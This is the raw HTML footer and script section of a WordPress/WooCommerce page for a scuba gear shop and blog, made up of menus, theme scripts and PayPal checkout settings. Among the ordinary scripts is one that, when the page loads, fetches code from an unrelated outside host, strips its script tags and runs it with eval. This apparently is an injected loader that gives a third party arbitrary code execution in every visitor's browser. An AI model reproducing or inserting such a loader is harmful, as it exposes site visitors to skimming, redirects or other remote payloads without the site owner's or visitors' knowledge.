	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul></nav><!-- end #footer-navigation --><div class="copyright">					<a title="JoeScuba LLC" target="_blank" href="https://joescuba.com/">JoeScuba LLC</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22US%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%2C%22stripe%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/javascript" src="http://platform.twitter.com/widgets.js?ver=1.4.0" id="tweetevents-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://joescuba.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joescuba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joescuba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>